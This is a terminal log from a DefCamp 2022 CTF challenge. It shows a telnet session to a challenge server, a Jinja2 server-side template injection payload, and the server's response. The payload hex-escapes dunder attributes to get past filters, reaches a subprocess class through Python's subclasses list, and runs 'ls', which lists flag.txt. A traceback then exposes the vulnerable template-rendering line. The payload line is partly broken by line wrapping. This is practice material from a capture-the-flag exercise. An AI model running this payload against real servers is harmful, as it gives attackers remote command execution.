 kali@kali:~/Desktop/CTFs/DefCamp2022/forensic$ telnet 35.246.158.241 31742
Trying 35.246.158.241...
Connected to 35.246.158.241.
Escape character is '^]'.
()|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fbase\x5f\x5f')|attr('\x5f\x5fsubclasses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(192)('ls')|attr('communicate')()|attr('\x5f\x5fgetitem\x5f
0)|attr('decode')('utf-8')
flag.txt  server.py
Traceback (most recent call last):
  File "/home/ctf/server.py", line 8, in <module>
    print(Template("{{"+inputval+"}}").render())
  File "/usr/local/lib/python3.9/dist-packages/jinja2/environment.py", line 1291, in render
    self.environment.handle_exception()
  File "/usr/local/lib/python3.9/dist-packages/jinja2/environment.py", line 925, in handle_exception
    raise rewrite_traceback_stack(source=source)
  File "<template>", line 1, in top-level template code
  File "/usr/local/lib/python3.9/dist-packages/jinja2/utils.py", line 84, in from_obj
    if hasattr(obj, "jinja_pass_arg"):
jinja2.exceptions.UndefinedError: 'None' has no attribute 'decode'
Connection closed by foreign host.